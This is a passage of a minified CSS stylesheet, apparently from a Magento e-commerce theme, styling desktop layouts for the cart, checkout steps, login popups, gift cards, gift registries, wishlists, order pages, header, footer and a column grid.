.title:after{display:inline;margin-left:10px;position:static}.cart-discount .block.discount{width:auto}.cart-discount .block .actions-toolbar{width:auto}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #ccc;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #ccc;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#006bb4}.opc-progress-bar-item._complete>span:after{font-family:'FontAwesome';content:'\f00c'}.opc-progress-bar-item._active:before{background:#ff7a0e;border-color:#ff7a0e}.opc-progress-bar-item._active>span{color:#333;font-weight:600}.opc-progress-bar-item._active>span:before{background:#ff7a0e;border-color:#ff7a0e}.opc-progress-bar-item._active>span:after{border-color:#ff7a0e;content:'\f00c';font-family:'FontAwesome'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-method .actions-toolbar .action.primary.button{margin-top:2px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:101;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:10px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account.page-layout-2columns-left .sidebar-main .block{margin-bottom:0}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ccc;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:41px;line-height:1.42857143;padding:6px 10px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #e5e5e5}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #e5e5e5}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:none}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #e5e5e5;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:transparent;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #e5e5e5}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);border:1px solid #e5e5e5;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:normal;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff7a0e;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:left}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px 20px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#fff}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\f107';font-family:'FontAwesome';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\f106';font-family:'FontAwesome';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:4px;min-width:160px;z-index:102;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 17px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #fff transparent;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;text-transform:none;color:#333;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{color:#333}.customer-welcome .action.switch:hover{color:#333}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .action.switch:after{content:'\f106'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{margin:0;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.page-footer{background:#222337;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #fff transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:transparent;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,0.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.abs-status-desktop,.return-status,.order-status{margin-top:6px}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{text-align:center}.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}.argento-tabs{position:relative;z-index:1}.argento-tabs:before,.argento-tabs:after{content:'';display:table}.argento-tabs:after{clear:both}.argento-tabs>.item.title,.argento-tabs:not(.argento-tabs-initialized)>*>.block-title{float:left;width:auto}.argento-tabs>.item.title>.switch,.argento-tabs:not(.argento-tabs-initialized)>*>.block-title 